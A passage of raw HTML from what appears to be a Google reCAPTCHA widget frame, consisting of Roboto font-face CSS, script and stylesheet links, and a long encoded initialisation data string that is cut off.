U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O3f6g9f25gedkrMA-NCqxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O3f6g9f25gedkrMA-NCqxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O3f6g9f25gedkrMA-NCqxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22GcOhw7zDhMOMYgLDrcK9wqbCkcOcK8KywpDDqMOPw61pwpwNNwsUw45WVlUUTD/[base64]/CrWo/[base64]/DqQDDrMKYwo54I8OiwrHCpMOpUjYdw4lDVAMyw7IUJMKCw4Nowp5qwokTSsKIGcKEwqBvcARXBFLCvCJgJlPDqMKQM8KDIcOHKcKmG2Abw4IDeCjDkmzCgcOTwqDDlsOMwpdjIlvDkMOuNljDqDJYNXh8JsKJLsKUYMK/[base64]/CtGQyaztsDxfDrMOAw6jDh8KQw5BKbMOFRXF9wrHDjBFww43Dr8K7GSLDusKqwoI8MEPCpRBvw6gmwpbCsko+dsOnfkxXw54cBMK1wr8Ywo1PccOAf8OOw75nAwHDpEPCucKwE8KYGMK3GMKFw5vChsK4woAww6PDs14Hw7jDjAvCuVNdw7EfCMKVHi/[base64]/[base64]/[base64]/w7dWw5Bcw7nCpBrDmD/ClVDCmsOSHcKxw415wpzDlMOpLMOBPhIiI8KMcg5ccsO8YsK4csOQasO0wpHDi0vDhcOMw7DCmCLDqgdWbyfCri9Jw5Jqw7Enw5/[base64]/Dn8Kjw7XDq8OPw4HChMK7Zy5/[base64]/[base64]/CUNgHsKew4rCu31uGVHCl8KmYkfDuMKzwpdzw6vCijTDkFPCgm7CvW/Ct8OkZsK9VcOAMcOhXsKyFnwGw4IIw5MqYsOoL8OyFiBlwrrCq8KcwrzDlk13wqMrw6/CoMK6wpYmS8O4w6XCpizCj2DDtMK2w7VBZ8Klwo0Xw77DoMKwwrPCglfCpSBXNcOGwoV4VsObDMKhUAZaRXN2w6LDgMKCdGM7fsOKwqBVw7Q9w74YJRNqRSssPsKObsOSwpnDn8KDwrfCm3XDv8OVPcKIGsO7PcKHw4/DocKww5rCvWHCnzl4M1VoCWHDgsOHHMOmIMKtecKNw5IAM0JDV27CnDDCqlUMw5jDmWU8YcKrwr7CjcKCw4xqw6NFwq/Dg8K+w6PCk8OtMcKzw5/[base64]/CiMKGw4lBQsK2ZsOfJMOEw63DnGTCtMO5EQjDknrCn1QawqLCk8KtDMOkwpAMwoU1D18cwpY4DMKcw4hOKGc1woQYwrfDkV3Cp8KQEHkTw5LCthNSfcOGwpnDmMOiwqPCkkbDpsK/eBZKw6rDmzV9YcOtwohlwpjCu8Opw6B7wpRswpzCqExCbTLCn8KyJhNsw4HCgsK3LThnwrXDtk7CswcMEBTCtkoQEjjCiVfCjh1qPHLDjcOAw6rDhUnCvXsfWMO+w7crUsODwpIvw4TChcKANQ1/wq/CrUPDnzXDiWTCslsqUMO2F8OKwq4Uw43DghJGwpzCoMKSw4DDqivCvQcUPhrDhcOzw7gIHR1NCsKkw7zDjxPDsRpdVQbDnsKGw7HDjsO/fMOSw6XCvysqw7hkQnshDV/[base64]/[base64]/QMKWMsK+wpdHw6B7WGDCoE9bwpvDtsKOMHl/w5U6wrZsfMKHw6LCiFHDh8OHPcOGworCqCFYBTXDoMOqwrzCiFXDtVRlw45XMDLCm8O/wrJnHcOGLcK7X0ZMw5bDgwQSw6QBTVTDkMOqLENmwpgGw47CmsOzw6gTw63CpMOEb8O/w6Q2NlsuBztFTsOrDMOxw4A0wowbw5FoRsO0fgYoDzc+w7vDsDrDkMOvDRMsT2Mzw7PCgVtfS2tjCELDu3jChnQsUAkIw7HCmA/Cq20cJ3IZCwEGRMKbw60dRxzCr8KWwqcDwpAoecKcJcKXKUFRWcOow59EwpN1w7bCm8O/eMOwLXrDm8OXK8KawrHCq2ZYw5vDtETDuTbCosKxw7bDp8ORwphnw6wyV1EZwo5+TAVjw6TDucOaK8K2w6zCvMKXwp4LGsKxQT4AwrxsBcK0w40Gw6d4R8K7w65mw7gGwqXCvsOlNjLDnCnCgsO5w7bClGtlPsOYw63DnCQIGlzDnGw7w4IXJsOVwr5ocm/DhcKgeDQaw7hgT8O1w6zDksKKBcOtYsKWw5HDhsKdSw9zwpYSPsKqccKawoTDiXbCu8OMwonCtE0wYcOBADjCjQEaw5FBW1UOwpnCi0hrw5rCn8OhwpcaA8Klw77CkcOlPcOhwrvDhsKGwo/CiSnCklp0QRvDisKsUxltwr/DpsOIwrZEw6PDksORwqvCiU5/U2Iwwog6woXDnDAlw404w5YIw7LDh8ONXcKGdMOWwpHCusOFw5rCo2Nkw7nCgMOIUS8CLsK1BzvDpCzCrijCgMKUU8Kxw5nCncOnUFXDusKkw7chBMKkw4PDikLCu8KqLlbDo2nClgfDp27DjcOIw5dbw7PDphrDhlgWwooHwoB2KMKHYcKdw4Z8wr9Qw6/[base64]/O8Kfwp9wwoU4QcO9aCQMASDCiyLDiMOSwqDDg1dew5HCuFHDtsK2L3vCqcOUJMO/[base64]/CrQlEZcKHRcKbAx/DpU4Sw5tNwo5YRsOXwpPDnzTCpDIpacKxScO+wpI3RjUHRiR3Y8KWw4XDkz7DiMKUw47CiQwKeg89SAV7w6ADw5/[base64]/CksKOwrdvdAINDcKaelJcwoU1w79vC8Krw79aCGPDncOew4nDrMKcZcKFwrFtWQ7CqWLCn8KaZsOZw5DDusKmwpnClsOhwpnCsUEvwrZeZSXCswZTXEHDiyfCl8Kiw6fCtnY0wrtpw5MuwrM/ZsOSQcO+JwPDtcOrw51CB2NHP8O1dSYxRsOLwrZwacOyPsOEecKhbBzDo3haHcK+w4VpwqPDnMKQwrvDu8KcEn0MwqsaJsKrwoXDpcKyKMKKG8K4w51kw5xuwq7Du0PCqcK1E2M9V3jDoW7Cq0s8T1hMRV/Doh7DpF7DvcOwXBQnK8KYwqPCvgHDhwTDvcKewqzCtsOywpxWw7J1JnLDgnLCihLDmTDDuSnChcO3OMKdS8K3w7/DtUEYcGLCu8O6wpF+w6lxOz/CvTImAUxjw6x5Pz90w5Rkw4DDk8ORwq96aMKNwrlpUkxpVH/DnsKkDsOrdMOiQiVHwrJ2LsKPTE1Cwrsaw6YUw7HDq8OGwqRxSyfCvsOTw5PDsTwDIn1gMsKAeGHCo8KywrtTVMKwV3lLLMODWsOswrkfOz9reMOJHUHDnDjDm8K3w63Dj8KkfMO/wqRTw7/DtsKKMhnCncKQR8O2WBdyWcOGCGjDsUk1w5/DmAPDk1HCnSXDoRjDvn4TwqTDux/Dl8O9CxAQM8Kdwr1Lw6Uow57DgAYbw79KB8KacC/CmcKeL8OzbG/Ch3XDoAckHDcBLMOxN8OKw7o1w6x7G8OJwrbDiEUBHUrDn8K8wot9DMOMADrDnsKLwofDkcKiwrdCwpd9SiR3U2rDjyfCsDvCk3/[base64]/CucO/w6zCp8KGEDtPw5FYw6XCvC0rGcKcw57CsktIwqFKw5ppU8KOwpjCsX4KbhZKEcKCecK6wpM4EsKlV3fDjsKpFcOSEsO5wrwCVsOWVsKVw4RVaR7CogHDsSZlw61AX0zDh8KXWsKcwokdYMKPZ8KVNkTCrsOJYcKhw4bCrsO/FkJ6wrtwwo/Dn3ZSwq7DmztVwo3Cp8KQBztAPj0abcO/[base64]/Cp34eHcK2w58hYFPDjsOFw5wsbEtrw6HDjMKiNsOpwphBLijDqsKPwp1kwrdVQsKhw5XCpcO8wpXDqMOCPyPCpGAFEQ7DnE9MFBENXMOjw5MJW8KvR8KpQcOvw78mQsODwqs3CcKHfcKrIFYuw6vChMK1c8O/amIUH8OqOsOQwqzChGQ3dgIxw7xww5HDksKww4F2JMO8NsOhw68Pw7LCmMOwwrNebsKKeMOFUC/[base64]/wrkew6NTEGrDscKbNgBAwonCjcOjw5/DqcKwwqVJwq/Du8KHwpRUw67CusO1w6TCu8OpIUoNc3LCmMKnBcKcJwvDuAdoakHCqFhuw6fCrHLClsOqwp14wr0xaBtjfcKfwo0NAVwJwrLCogF4w4jDqcO0KQtVwrlkw7HDksOwRcO6w5XDiTwBw4XCjsKkUHfCjcOswrTCgDoHPl1Nw5hbIsK5eALCug3DgMKuIMKEKMO+wojDrg/[base64]/[base64]/DrsOeaAMtwpI+JcKWfcKJKsKLXMK9HMKNwpLCq8KDJmTDkQwsw4/DrMKAfcKHw5t6w6/DosOgPGNoSsOGwoXCkcOdDyQ8VsKzwqV/wqfCo07DlcK/wp54VcKQPsKgHcK5wpHDpsO1RkxXw4s1w50CwpvCkgjCpcKGEcOQw6LDliENwpJtwpxrwphfwrzDr1rCvSnCtF96wr/CqMKPwqzCikvCosOZwqbDrFXCk0XDohrDgsOZRn7DgQXDhsOtwpDCgMKyFcKqS8O9M8OTBMOSw7fChsOXwqjCokA7HhcAT2h9dMKeW8O8w7nDtMO5wqoawqjDr04pO8K2ZStUKcOndk9Cw7Btw7I5GMKpJ8O9AsOIKcOcEcKAwowQYH3CrsO2w7k9PMKzwrcxwo7CsX/Cn8KIwpHCucKpwo3DtcOjwqhLwp90VsKtwqoSV07Dr8KeJsOVwrsAwpPCj0fCoMKUw5fDpSbCrsOVM1MzwprDlBlcAjRteUx6cG0Hw5nDnUosJMOsZcKwFxAdeMOew57DiE9kaW/[base64]/CrgbDvsK7w5XCnsOUfsOPwr/CmMO/GcK3wpvDl8OzfsOmwppvDcKGwr/[base64]/CsMOyL1FABkREwqgXwrpuwpF5woxRV1TCgjTCjWDDgWIFbcO5KjoFwrMjwrLDuRLCk8Krwp1IUsOkRxzDokTCg8K+ZA/ChU/ClEYqfcKIBV0cbXrDrsO3w7kLwpVoX8OVw43CuGrCmcODw6wFw77ClybDuQ0kaxHCiGEHUsKiaMKBJcONacOPOsOaF2PDusK9NMOTw5HDiMKfG8Kuw753JljClUrDpRDCusO/[base64]/w5Ncw7nDkRBUw4vDi8OAw7XDsUbCpMOFTMK1JkF8Inc7egVvw615ZcKrAsKyw5PDosOnw5PDpWnDjMKNFWbCjm/Cu8OewrAxF304woZlwppowo7CucOxw6LDtcKQccOqVHUWw5xVwrZtwrI4w53DpcKGWDzCt8KxYEvDixjDowLCm8O9wqzCvsKFf8KxSsKIw5lmbMO5KcKVwpYNcXnDo2LDp8OWw7vDv3UlE8KSw4AebXkYQDskw4zCu0/Ch1suLQfDkF/[base64]/Dh8OfJ8ODwpkww4EHw5TDhsOxwoMzwrbCtsKTw71Dw6LDi8KWw4nCpcKTw7VHLHzDmMOqCsO/wpzDoH1wwqDDq3l7w6wvw6YbCsKawrIQwrZSw6jCiVRlwrDCn8OTSF7ClRsiHDouw5Zia8KkBghEw5hswr3CtcOoOcOMHcOPOA7DtcKMSwrDvcK+DHwcM8Oaw4zCuhTDq2hkMsOUZBrDiMKaemJLSMOVwpvDtMOcbRJsw5/Dk0TDlMKHworDksOYw5oXw7LCoxclw7FLwoldw4UhUgrCrcOfwoUqwqRfM1IWw6w4FMOSwqXDuT5eAcOhfMK9EcOpw4rDucO5VsK8AcKnwozCtX7Dul/CvmLCkMKywqPDs8KIO1rDqltEWMOvwpDCrWtwRQFLRWZ7b8OhwpFUIAE1MkB9w7wJw5wUwq4pH8K0wr4mAMOXwoc6wpzDmcOfIFwnBjHCpA98w7/[base64]/DkCd/QMO7TsKKw4gKLhHCi8OnSSlEdz1aGRR+FMOtH2PDlDLDrUs8wrbDjnpUw7lfwq/CqG7DkCVbD3/CpsOSQX/Dl1k1w5zCnxrCjMOeXMKfKxw9w5bDvEnCoGFYwrzCrcOzIsOJTsOrwrXDusO9VGRvD0jCgsOHGAnDtcKzRsKMbcOJVj/[base64]/ZsK4w6fDn2vDocOXwq4qBsKJf1Nkw74Hw4dCF8OMJzc2w4BxDMKjTsKkSg/CqD1NXcOsIzvDtTlde8OxasO2wrVOP8OWacORKsOsw7g1WS4RbTvCqBXChTTCs014DVjDgsKRwrTDs8OBMTDCuzTCn8OTwq/DoiLCjMKIwox7TVzDhEtNHmTChcKyQmorw7TChsKgcnczfMK3V37DusK1YmHDuMKJw7BiaEl4D8OAF8KKDwlFGnTDpy/CtwoQw6HDjsKvwqFoaRzCmXRMDcKxw6rCrDTCvVLCgMKdNMKOwocFOMKLOm5Zw4xmBsKBC1l4wq/DnUowYkh1w6rDrG4jwp4Dw481VmVdf8KPw7g+w4NVdMO2w6tCPcKbKcOgal/DicOCYTxNw7vCmMK5fw9dIDHDssKyw6dlCmwew5oPwpjDtsKgd8Omw5w7w5PClmDDicK2w4LDnsO/[base64]/[base64]/bypXw5DCmMOCwowxV8OhcAsHwoANPW7DqMOqw6JAesOKJD5fw5XCiF9CfENUBsOrwrrDj0duwqc1ccKdKMO/wp/DoXLCgiLCuMO+TsONbG/Cu8KuwqPChRRRw4h+wrI8J8KowpgOcRTCv2h8VCYRUcKLwqDCoHZBemE7wo7Cg8KPVcOYwqDDomzDl0HCssOFwq4dWx9Xw7U6OsKTMsOAw7rCt0ESWcKwwpNETcO/w7LDghXCsS7Cg0oiLsO2w41twrthwpBHc0fClMOmeXkPKcOCYXgww70+Pm3DlMK1wr4edcKTwr83wpjDtMKAw4U5w7vChD/[base64]/NxRjw7Q6wqM+w6vCnMKJSUBCwqnCpsO2w5pAUC3DgMOfwo3Cq2BbwpbDlMKSH0dnQcOfS8O3w4/Ci27DjsO0wr3DtMObIsOOGMK9HsOyw4jCtWnDvmt8wrvCr11GDQhowpkMLTA/wpDClBXDlcKEPMKMRsOoRcKQwrDCvcKmOcOowozCucKPOcOFwq7Cg8KOO37DkXTDpHnDlDYmdgw/wo/DrSrCn8OOw5nCqcOnwoBPL8KBwpc4DDsAwpBnw4FbwrvDn38LwonCm0ocNcO8w4DCisKVMnfCjsOxdsOhDcKiMR8lbW3CjsOsWcKYw5p4w6XClDAVwqcyw7HCvMKfUkBbayo0wrbDswbDpz3CsE3Dm8OVE8Knw47Dgy/DkMK9TRzDjSpGw4IlYMO5wo3CgsOlAcOXw7zCg8KhKibDnHfCkU7CoV/Dg1oMw5YqGsO2eMKbwpd8RcKQw67ClMKKw69IUHjCpsKERWpIDMObS8OBUDnCoVHCksKTw548KkzCsAh5woQ4KsOue2svwqrCn8OKKMKpw6fClARZEMKNX3krWMK/[base64]/w6fCmyTDlxVtJ8Kow73DqBXCo8KcM2PDgChqwqXCncOVwoNjwpMOd8OZwo3DqMOBLE5pSA7DjSU9wrVCwpJXR8OOwpLDl8O+wqUjw7YtXCAqaEjCk8KXBhvDqcOPdMKwcCnCo8K/[base64]/wo/DjQ0rwoFPJRvDkcKAwr3DoG3CiU3CssOOwp4Fw4c8w6YWwoEFwoTCnRwvCcOtTsOrw6zCpgdqwrlmwosABsOfwpjCqCvCocK9EsOYfcKswoHCj1/CtSYfw47CuMOPwoQxwoFxwqrCpMOXU13Dp0dfRhbDqjvCnSzCpjBRKyHCtsKZdDN4wpfCnBnDpMOJWMKyHHVXUMOAR8OJw7jCsGnCkMKRGMO3w6XCg8Kkw7t9Dl7ChsKow7ldw6fDhsOKPcKGN8K+wpfDj8Kjwo9rOcO1YcKIDsKZwpgmwoJeQEgmBxfCrMO+VW/DpcKvw7BZw5LCmcO6d13Djm9fwoHCsA4cOmIRDMKeIcOGfm5bw6jDlXRWw5fChyBHeMKMbA7Dq8O/wok5wrRXwrwDw5bCssKdwonDpEjCm25jw4h3VsOnQmTDu8O4AMOvClXDpwYSw6jCsGPCnsOfw6vCoVliOQnCu8O1wppsfMKQwpJgwpjCthLDgRdJw65Aw6MuwoDDoTFEw4QlGcKrVSNqVQnDmsOIIC3CtcOjw7pDw5Vpw7/ChcOOw7opXcKEw74OVzXDhcKsw4QYwq8GUcOkwr9RcMKhwrLCpEnDlmrCjcOvwpBdPV0pw6M8dcOna1cvwrQ8NcKJwqLCjGNvM8KvScKSc8K/CMOSHCzDjHTDqcKrZsKNVUNOw7BuOQXDhcKQwqt0fMKzMMKJw77DlS/[base64]/DgU45cz/CmcO3ScO/MsK0wp/DkCwAf8OgwqU5w4bCuC0/bMOqw60MwpHCg8Omw65WwqJFJCpewpkxLlDDrMK4wokuwrTDl0E7w6k/SXsXAkbCmh1Qw77DlcONbsOdO8K/[base64]/IsOkB8OKw5YqwprDscKqJgF4GsOcYcOaGMOpw4lGwpnDgsOKBsKpIcOew59GThpJwoYVwr07JmQxHwzCo8KsaGbDrMKUwqvCrQjDiMKtwqjDtDcVCEAxw6XCrsKwLURFw7lJLX8AQlzCjQR5wq/CvMOUREI4ZzcMw6DCgT3CjEHClMKGw7bCo10Rw7Mzw4U1FcKww4HDtiRPwocEPnZMw60gDsODBBnCulklw5JCw57CmHw5PxNSw4kkEsOTD19OL8KLBsKKOW4Vw7DDusKpwqd1ImvCgifCkGDDlHhvPRbCqwrCrsK/[base64]/Dqw7CgSQvBVQscMKOwrLDhgZuXMODw6NdwqjDisONw5Zjw6NnF8O2GsOoJQzDssKQw4kpAcKyw7JcwozCqC7DpsObMTbCiAl3byrDvcOXTMKDwppNwofDn8KAw4nCgcOwQMOBwoZ7wq3CsS/CocKXwq/[base64]/[base64]/[base64]/CjcKsw7vDpxTCqsKIOGPCncOYIsK/wq0FG8KRY8O1wo8Gw70mfhXDh1fDuXMkRcK1KF7DnwzDoX8kTyh/wr5ew6Ziw4AXw63DrDbDnsKfw45QIcOSEh/CjgsWw7zDhcKeaDxNaMO9BsOORW3DusKoFSBuw7EQPsKAV8KGEXhGD8OBw6XDggRxwpgDwrjDkUjCmTPChTlMT2HCp8OAwp3Ch8KKZmnCtcObaDwdM3wZw5XCq8OsR8K2MGLCjsOLRhF5R3kMw5kLLMKrw5rDgcKAw5lBUsKjYnIGw4rCsS1HKcOpwqTCvAoDRyg/w67DpMO7dcOzw47CpiJDN8KgHEzDnV7ClFAkw5p3TsOQXcKrw6/CmDzDkwg0EsOvwp1obsOjw7/Di8KTwrk6DmAOw5LCn8O3YUpQcCXCkTgqQcOhc8KoCV1Jw6TDnw/Dn8KccsONfMKVOcOLZMKuKMKtwpt9woohDhnDlCM/EGPCiAXCsAwTwq10CghPdThAFzfCqsKfTMOvGMKDw77CpyHCuAjDgcKZwozDnytiw7bCrcOdwpEOBMKIQsOxwpXCnW/CpSzCgGwOTsKVM17DuyhZIcKew49Hw6p4b8KOWhEfwonCgQVAPF8zw7XClcKAORLDlcOhw53DpsKfwpAjNgV4w43DvcOhw5RGOsOXwrzDkMKZLsKAw4vCvMK6wo/CvUErFMKswrkCw6APD8O4w5rCu8KCbA7Cv8O4DzjCmMKVXyjCjcKzw7DCjHnDuwDCjMKXwoBDwr3Dh8O1NnzDtDTCrVzDhcO2wqXCjCbDr3QTwr40P8Oeb8OXw47DgBbDrDTDoj7DsjF/FVgPwpULwoTCmQwdQMOuCsOew4hDdRknwpggW3TDrS7DvcOmw4TDjsKiwqsJw5Aqw5RWU8OEwqYww7HDg8KDw4UDw5DCuMKcBsOAcsOjI8OhNzJ4wpoyw5NCEMOQwq4hWg/[base64]/CnB3CphVgHMKwfMKJTMKhfsK/w6BAYsK3f09PwqJwbcKfwp7DqDQZW0sudR0aw7bDvcK/w5oJa8KtHA0Rfhh0VMKLD20ANg9LJBpxwrVtHsKsw4FzwqHCi8OTw790RycWI8K0wpomwpTDtcODHsO3T8OhwozDl8KnIH46wrXCgcOTDcKqYcKLwrPCuMO4wpl3FlNjLcOYcEhpN1J3w77Cr8K1eBd6RmYWAMKgwotXw4lJw7ALwos4w4bCtlgcI8Oxw4dHB8Kiwq/DqVEXwoHDiCvCqsKqWBnCl8O6VWtDw75two4hwpUABMKWUcOCeADCo8OoTMKgfSRGU8K0wqxqw4lDCsK/O3YYw4bCs0YLWsKoAg7CiW7DmsK+wqrDj2FtP8K5W8Kie1bDrcKSbnvCncOPDDbCg8OKGnzDrsKCeFnCqCHChFnCgTXCjn/[base64]/CjyfCnsO3wqHCrnVRwrwXwrsZZ8O0w5jCr8OHGcKsw451w7V+w40HZklhPDvCkV7DmUvDqcO1PsO1KTROw5RaOMOFXSJ3w4bDucK0aG/C